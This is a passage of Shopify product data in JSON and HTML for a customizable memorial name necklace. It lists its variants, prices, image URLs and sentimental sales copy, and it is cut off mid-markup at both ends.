style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable cable chain (16”-18”)\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e9mm lobster clasp\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\"\u003e MADE IN THE USA!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003cbr\u003e","published_at":"2023-04-11T22:41:24-04:00","created_at":"2023-04-11T22:41:24-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["A1315T","A1315TG","E145T","E145TG","Forever","Memorial","PB23-WOOD","PT-4633","TNM-1","USER-58412"],"price":4995,"price_min":4995,"price_max":6995,"available":true,"price_varies":true,"compare_at_price":7990,"compare_at_price_min":7990,"compare_at_price_max":13990,"compare_at_price_varies":true,"variants":[{"id":41005522714717,"title":"Polished Stainless Steel \/ Standard Box","option1":"Polished Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-9931902","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615788637,"product_id":7089314332765,"position":17,"created_at":"2023-04-11T22:42:00-04:00","updated_at":"2024-02-06T05:20:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","variant_ids":[41005522714717]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","options":["Polished Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214711389,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522747485,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-9931905","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615821405,"product_id":7089314332765,"position":18,"created_at":"2023-04-11T22:42:02-04:00","updated_at":"2024-02-06T05:13:04-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384","variant_ids":[41005522747485]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214744157,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522780253,"title":"Polished Stainless Steel \/ Luxury Box","option1":"Polished Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-9931907","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615657565,"product_id":7089314332765,"position":13,"created_at":"2023-04-11T22:41:52-04:00","updated_at":"2024-02-06T04:34:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","variant_ids":[41005522780253]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Luxury Box","public_title":"Polished Stainless Steel \/ Luxury Box","options":["Polished Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214580317,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522813021,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-9931908","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615690333,"product_id":7089314332765,"position":14,"created_at":"2023-04-11T22:41:53-04:00","updated_at":"2024-02-06T05:20:49-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","variant_ids":[41005522813021]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214613085,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616","options":["Choose Finish","Box Choice"],"media":[{"alt":null,"id":25338214056029,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616","width":1000},{"alt":null,"id":25338214187101,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16163_81a448d3-c0d7-4f8c-a3ad-a3ab29eaddba.jpg?v=1707214628","width":1000},{"alt":null,"id":25338214219869,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16164_9bc5f7aa-a2fb-4ef8-9ea0-34b6c75d9af5.jpg?v=1707214635","width":1000},{"alt":null,"id":25338214252637,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16165_d8b347db-b6e0-45f1-bdb2-648e569f9b21.jpg?v=1707213408","width":1000},{"alt":null,"id":25338214285405,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16099_29526424-ae8f-4b90-8078-5596356b1839.jpg?v=1707214497","width":1000},{"alt":null,"id":25338214350941,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16160_31a3ad0b-4001-4bcf-a688-0b37770e67dd.jpg?v=1707214724","width":1000},{"alt":null,"id":25338214383709,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16166_7fb03bdb-8509-4ad0-997b-80898f9c83ab.jpg?v=1707214733","width":1000},{"alt":null,"id":25338214416477,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16168_489371dd-3ce5-49a8-b85e-9c45932810ef.jpg?v=1707214736","width":1000},{"alt":null,"id":25338214449245,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16157_12021f1d-3c28-4b14-b189-1e16adfa04c2.jpg?v=1707214742","width":1000},{"alt":null,"id":25338214482013,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755","width":1000},{"alt":null,"id":25338214514781,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843","width":1000},{"alt":null,"id":25338214547549,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672","width":1000},{"alt":null,"id":25338214580317,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","width":1000},{"alt":null,"id":25338214613085,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","width":1000},{"alt":null,"id":25338214645853,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749","width":1000},{"alt":null,"id":25338214678621,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896","width":1000},{"alt":null,"id":25338214711389,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","width":1000},{"alt":null,"id":25338214744157,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAs the saying goes, time heals all wounds.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eBut for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eMade with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eWhether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.\u003cbr\u003e\u003cbr\u003eOur memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.\u003cbr\u003e\u003cbr\u003eThe name necklace can be customized with up to 10 characters\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; 